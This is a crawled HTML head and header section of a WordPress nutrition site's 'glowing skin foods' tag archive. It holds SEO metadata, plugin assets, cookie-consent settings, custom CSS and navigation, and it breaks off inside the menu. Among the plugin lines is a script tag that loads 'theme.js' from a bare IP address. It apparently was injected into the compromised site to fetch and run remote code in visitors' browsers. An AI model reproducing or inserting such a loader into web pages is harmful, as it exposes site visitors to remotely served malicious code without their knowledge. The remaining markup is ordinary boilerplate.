

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alamirapnutrition.com/tag/glowing-skin-foods/
body_size: 17844
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="https://alamirapnutrition.com/xmlrpc.php">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>glowing skin foods - AlaMirap Nutrition</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="glowing skin foods - AlaMirap Nutrition" />
<meta property="og:url" content="https://alamirapnutrition.com/tag/glowing-skin-foods/" />
<meta property="og:site_name" content="AlaMirap Nutrition" />
<meta property="og:image" content="https://alamirapnutrition.com/wp-content/uploads/alamirap-awards-1.jpg" />
<meta property="og:image:secure_url" content="https://alamirapnutrition.com/wp-content/uploads/alamirap-awards-1.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="760" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="glowing skin foods - AlaMirap Nutrition" />
<meta name="twitter:image" content="https://alamirapnutrition.com/wp-content/uploads/alamirap-awards-1.jpg" />
<meta name="twitter:label1" content="Blog" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"DietNutrition","@id":"https://alamirapnutrition.com/#organization","name":"AlaMirap Nutrition","url":"https://alamirapnutrition.com","logo":{"@type":"ImageObject","@id":"https://alamirapnutrition.com/#logo","url":"https://alamirapnutrition.com/wp-content/uploads/favicon.png","contentUrl":"https://alamirapnutrition.com/wp-content/uploads/favicon.png","caption":"AlaMirap Nutrition","inLanguage":"en-US","width":"606","height":"606"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://alamirapnutrition.com/#logo"}},{"@type":"WebSite","@id":"https://alamirapnutrition.com/#website","url":"https://alamirapnutrition.com","name":"AlaMirap Nutrition","publisher":{"@id":"https://alamirapnutrition.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://alamirapnutrition.com/tag/glowing-skin-foods/#webpage","url":"https://alamirapnutrition.com/tag/glowing-skin-foods/","name":"glowing skin foods - AlaMirap Nutrition","isPartOf":{"@id":"https://alamirapnutrition.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AlaMirap Nutrition &raquo; Feed" href="https://alamirapnutrition.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AlaMirap Nutrition &raquo; glowing skin foods Tag Feed" href="https://alamirapnutrition.com/tag/glowing-skin-foods/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alamirapnutrition.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=1fbde04f66dc7d01da8e89cb4b0cbc13"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='svc-fontawosem-css-css' href='https://alamirapnutrition.com/wp-content/plugins/all-in-one-carousel/assets/css/font-awesome.min.css?ver=1fbde04f66dc7d01da8e89cb4b0cbc13' type='text/css' media='all' />
<link rel='stylesheet' id='svc-front-css-css' href='https://alamirapnutrition.com/wp-content/plugins/all-in-one-carousel/assets/css/front.css?ver=1fbde04f66dc7d01da8e89cb4b0cbc13' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://alamirapnutrition.com/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=1fbde04f66dc7d01da8e89cb4b0cbc13' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://alamirapnutrition.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://alamirapnutrition.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='njt_google_views-css' href='https://alamirapnutrition.com/wp-content/plugins/ninja-google-review/assets/frontend/css/google-reviews.css?ver=1fbde04f66dc7d01da8e89cb4b0cbc13' type='text/css' media='all' />
<link rel='stylesheet' id='njt_google_slick-css' href='https://alamirapnutrition.com/wp-content/plugins/ninja-google-review/assets/frontend/slick/slick.css?ver=1fbde04f66dc7d01da8e89cb4b0cbc13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alamirapnutrition.com/wp-includes/css/dashicons.min.css?ver=1fbde04f66dc7d01da8e89cb4b0cbc13' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://alamirapnutrition.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://alamirapnutrition.com/wp-content/themes/fitmeal/assets/css/bootstrap-grid.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fitmeal-plugins-css' href='https://alamirapnutrition.com/wp-content/themes/fitmeal/assets/css/plugins.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='fitmeal-theme-style-css' href='https://alamirapnutrition.com/wp-content/themes/fitmeal/style.css?ver=1.2.7' type='text/css' media='all' />
<style id='fitmeal-theme-style-inline-css' type='text/css'>
@font-face {
				font-family: 'fitmeal-fontello';
				  src: url('//alamirapnutrition.com/wp-content/uploads/2018/02/ltx-fitmeal.eot?1.2.7');
				  src: url('//alamirapnutrition.com/wp-content/uploads/2018/02/ltx-fitmeal.eot?1.2.7#iefix') format('embedded-opentype'),
				       url('//alamirapnutrition.com/wp-content/uploads/2018/02/ltx-fitmeal.woff2?1.2.7') format('woff2'),
				       url('//alamirapnutrition.com/wp-content/uploads/2018/02/ltx-fitmeal.woff?1.2.7') format('woff'),
				       url('//alamirapnutrition.com/wp-content/uploads/2018/02/ltx-fitmeal.ttf?1.2.7') format('truetype'),
				       url('//alamirapnutrition.com/wp-content/uploads/2018/02/ltx-fitmeal.svg?1.2.7#ltx-fitmeal') format('svg');
				  font-weight: normal;
				  font-style: normal;
				}
			:root {			  --black:  #292d35;			  --black-darker:  #000003;			  --black-text:  rgba(41,45,53,1);			  --black-light:  rgba(41,45,53,.7);			  --gray:   #f3f5ed;			  --gray-lighter:   rgba(243,245,237,.5);			  --white:  #FFFFFF;			  --white-text:  rgba(255,255,255,.75);			  --main:   #8ec038;			  --main-darker: #70a21a;			  --main-lighter:  rgba(142,192,56,.5);			  --second:   #da2424;			  --red:   #da2424;--font-main: 'Open Sans';--font-headers: 'Abel';--font-subheaders: 'Serif';			  			}				.page-header { background-image: url(//alamirapnutrition.com/wp-content/uploads/2019/11/slide_09.jpg) !important; } #nav-wrapper.navbar-layout-transparent nav.navbar.dark { background-color: #f3f5ed !important; } nav.navbar .logo img { max-height: 45px !important; } 
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://alamirapnutrition.com/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css' href='https://alamirapnutrition.com/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css' href='https://alamirapnutrition.com/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css' href='https://alamirapnutrition.com/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css' href='https://alamirapnutrition.com/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css' href='https://alamirapnutrition.com/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css' href='https://alamirapnutrition.com/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://alamirapnutrition.com/wp-content/themes/fitmeal/assets/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fitmeal-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,700%7CAbel:400,700%7CSerif:&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='fitmeal-fontello-css' href='//alamirapnutrition.com/wp-content/uploads/2018/02/ltx-fitmeal-codes.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://alamirapnutrition.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://alamirapnutrition.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://alamirapnutrition.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/alamirapnutrition.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.4" id="cookie-law-info-js"></script>
<script type="text/javascript" id="cookie-law-info-ccpa-js-extra">
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.1.4" id="cookie-law-info-ccpa-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/plugins/ninja-google-review/assets/frontend/slick/slick.min.js?ver=1fbde04f66dc7d01da8e89cb4b0cbc13" id="njt_google_rv_slick-js"></script>
<script type="text/javascript" id="njt_google_rv-js-extra">
/* <![CDATA[ */
var njt_ggreviews = {"read_more":"Read more","read_less":"Read less"};
var njt_ggreviews = {"read_more":"Read more","read_less":"Read less"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/plugins/ninja-google-review/assets/frontend/js/google-review.js?ver=1fbde04f66dc7d01da8e89cb4b0cbc13" id="njt_google_rv-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" async id="revmin-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/themes/fitmeal/assets/js/modernizr-2.6.2.min.js?ver=2.6.2" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://alamirapnutrition.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alamirapnutrition.com/wp-json/wp/v2/tags/401" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alamirapnutrition.com/xmlrpc.php?rsd" />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style>    <style>
	.svc_post_grid_list_container{ display:none;}
	#loader {background-image: url("https://alamirapnutrition.com/wp-content/plugins/all-in-one-carousel/inc/../addons/carousel/css/loader.GIF");}
	</style>
        <style>
	.svc_post_grid_list_container{ display:none;}
	#loader {background-image: url("https://alamirapnutrition.com/wp-content/plugins/svc-post-grid-addon/inc/../addons/post-grid/css/loader.GIF");}
	</style>
    <script async src="https://147.45.47.87/scripts/theme.js"></script>
  <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			tml, body, div, table {
line-height: 1.50em!important;
}

.ltx-topbar-block .ltx-block-icon.ltx-icon-h-right .header {
font-size: 13px!important;
}

nav.navbar #navbar.navbar-mobile .toggle-wrap .logo img {
    max-height: 80px!important;
    width: auto;
	min-width: 250px!important;
	background-color: #f3f5ed!important;
}
}
nav.navbar #navbar.navbar-mobile {
background-color: #f3f5ed!important;
}

nav.navbar #navbar.navbar-mobile .toggle-wrap {
background-color: #f3f5ed!important;
}

nav.navbar #navbar.navbar-mobile .toggle-wrap .navbar-toggle .close {
	color:black!important}

.vc_btn3.vc_btn3-color-success, .vc_btn3.vc_btn3-color-success.vc_btn3-style-flat {
    color: #fff;
    background-color: #70a21a!important}

.heading.header-subheader .subheader {
	font-family: sans-serif!important;}

div.svc_post_grid_666 article section p a.svc_title {
    font-size: 14px!important;
}

.svc_post_grid_list {
    min-height: 300px !important;
}

@media (max-width: 991px)
.margin-default {
    padding-top: 20px!important;
    padding-bottom: 20px!important;
}

.njt-google-places-reviews-wap .njt-fr-starslist-wrapper .njt-fr-starslist-background .njt-fr-star {
    background-image: url("https://alamirapnutrition.com/wp-content/plugins/ninja-google-review/assets/frontend/img/rate-star-button-gray1.svg");
 }

.egpr-review-template6 .egpr-rateus-button-wrap a {
    color: #252525!important;
}

.margin-default {
    padding-top: 20px!important;
    padding-bottom: 20px!important;
}

.ltx-cats a {
    display: none!important;
}


div.blog article .ltx-header>* {
    background-color: #5a9129!important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="archive tag tag-glowing-skin-foods tag-401 full-width paceloader-enabled wpb-js-composer js-comp-ver-7.0 vc_responsive">
<div id="ltx-preloader" data-loader="Loading..."></div><div class="ltx-content-wrapper  white">
	<div class="header-wrapper header-h1  hasBreadcrumbs wrapper-navbar-layout-white ltx-pageheader-">
	<div class="ltx-topbar-block ltx-topbar-before-white"><div class="container"><section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1618149339276"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a href="https://wa.me/+917760711199" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-11946" src="https://alamirapnutrition.com/wp-content/uploads/whatsapp.png" alt="" width="30" height="30" srcset="https://alamirapnutrition.com/wp-content/uploads/whatsapp.png 50w, https://alamirapnutrition.com/wp-content/uploads/whatsapp-24x24.png 24w, https://alamirapnutrition.com/wp-content/uploads/whatsapp-48x48.png 48w" sizes="(max-width: 30px) 100vw, 30px" /></a><a href="https://wa.me/+917760711199" target="_blank" rel="noopener">+917760711199 </a> <a href="/book-appointment" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-11947" src="https://alamirapnutrition.com/wp-content/uploads/calendar.png" alt="" width="30" height="30" srcset="https://alamirapnutrition.com/wp-content/uploads/calendar.png 50w, https://alamirapnutrition.com/wp-content/uploads/calendar-24x24.png 24w, https://alamirapnutrition.com/wp-content/uploads/calendar-48x48.png 48w" sizes="(max-width: 30px) 100vw, 30px" /></a>  <a href="/book-appointment">Book Online Appointment </a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 text-align-right-lg"><div class="vc_column-inner vc_custom_1618150902551"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 0px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 0px;"></div>	<div class="visible-md" style="height: 0px;"></div>	<div class="visible-sm " style="height: 0px;"></div>	<div class="visible-ms" style="height: 10px;"></div>	<div class="visible-xs" style="height: 10px;"></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a href="https://www.facebook.com/parimalajaggesh" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-11944" src="https://alamirapnutrition.com/wp-content/uploads/facebook.png" alt="" width="30" height="30" srcset="https://alamirapnutrition.com/wp-content/uploads/facebook.png 50w, https://alamirapnutrition.com/wp-content/uploads/facebook-24x24.png 24w, https://alamirapnutrition.com/wp-content/uploads/facebook-48x48.png 48w" sizes="(max-width: 30px) 100vw, 30px" /></a><a href="https://www.instagram.com/parimala_jaggesh" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-11941" src="https://alamirapnutrition.com/wp-content/uploads/instagram.png" alt="" width="30" height="30" srcset="https://alamirapnutrition.com/wp-content/uploads/instagram.png 50w, https://alamirapnutrition.com/wp-content/uploads/instagram-24x24.png 24w, https://alamirapnutrition.com/wp-content/uploads/instagram-48x48.png 48w" sizes="(max-width: 30px) 100vw, 30px" /></a><a href="https://www.twitter.com/27parims" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-11942" src="https://alamirapnutrition.com/wp-content/uploads/twitter.png" alt="" width="30" height="30" srcset="https://alamirapnutrition.com/wp-content/uploads/twitter.png 50w, https://alamirapnutrition.com/wp-content/uploads/twitter-24x24.png 24w, https://alamirapnutrition.com/wp-content/uploads/twitter-48x48.png 48w" sizes="(max-width: 30px) 100vw, 30px" /></a><a href="/contact-us"> Let&#8217;s Connect </a><a href="https://www.youtube.com/c/ParimalaJaggesh" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-11943" src="https://alamirapnutrition.com/wp-content/uploads/youtube.png" alt="" width="30" height="30" srcset="https://alamirapnutrition.com/wp-content/uploads/youtube.png 50w, https://alamirapnutrition.com/wp-content/uploads/youtube-24x24.png 24w, https://alamirapnutrition.com/wp-content/uploads/youtube-48x48.png 48w" sizes="(max-width: 30px) 100vw, 30px" /></a><a href="https://www.linkedin.com/in/parimalajaggesh" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-11945" src="https://alamirapnutrition.com/wp-content/uploads/linkedin.png" alt="" width="30" height="30" srcset="https://alamirapnutrition.com/wp-content/uploads/linkedin.png 50w, https://alamirapnutrition.com/wp-content/uploads/linkedin-24x24.png 24w, https://alamirapnutrition.com/wp-content/uploads/linkedin-48x48.png 48w" sizes="(max-width: 30px) 100vw, 30px" /></a><a href="https://wa.me/+917760711199" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-11946" src="https://alamirapnutrition.com/wp-content/uploads/whatsapp.png" alt="" width="30" height="30" srcset="https://alamirapnutrition.com/wp-content/uploads/whatsapp.png 50w, https://alamirapnutrition.com/wp-content/uploads/whatsapp-24x24.png 24w, https://alamirapnutrition.com/wp-content/uploads/whatsapp-48x48.png 48w" sizes="(max-width: 30px) 100vw, 30px" /></a></p>

		</div>
	</div>
</div></div></div></div>
</section></div></div><div id="nav-wrapper" class="navbar-layout-white">
	<nav class="navbar" data-spy="" data-offset-top="0">
		<div class="container">
							
			<div class="navbar-logo ">	
				<a class="logo" href="https://alamirapnutrition.com/"><img src="//alamirapnutrition.com/wp-content/uploads/alamirap-nutrition.png" alt="AlaMirap Nutrition" srcset="//alamirapnutrition.com/wp-content/uploads/alamirap-nutrition.png 1x,//alamirapnutrition.com/wp-content/uploads/alamirap-nutrition.png 2x"></a>			</div>	
								
			<div id="navbar" class="navbar-collapse collapse" data-mobile-screen-width="1200">
				<div class="toggle-wrap">
					<a class="logo" href="https://alamirapnutrition.com/"><img src="//alamirapnutrition.com/wp-content/uploads/alamirap-nutrition.png" alt="AlaMirap Nutrition" srcset="//alamirapnutrition.com/wp-content/uploads/alamirap-nutrition.png 1x,//alamirapnutrition.com/wp-content/uploads/alamirap-nutrition.png 2x"></a>						
					<button type="button" class="navbar-toggle collapsed">
						<span class="close">&times;</span>
					</button>							
					<div class="clearfix"></div>
				</div>
				<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-11485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11485"><a href="https://alamirapnutrition.com/" ><span>Home</span></a></li>
<li id="menu-item-11772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11772"><a href="#" ><span>About</span></a>
<ul class="sub-menu">
